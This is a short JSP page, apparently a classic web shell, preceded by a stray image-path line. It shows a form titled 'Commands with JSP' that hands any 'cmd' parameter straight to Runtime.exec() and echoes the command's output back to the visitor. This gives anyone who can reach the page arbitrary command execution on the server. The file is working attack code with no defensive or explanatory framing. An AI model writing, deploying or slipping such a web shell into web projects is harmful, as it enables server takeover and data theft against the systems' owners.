 <%@ page import="java.util.*,java.io.*"%>
<HTML>
<BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send"><br/>
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
<hr/>
</BODY></HTML>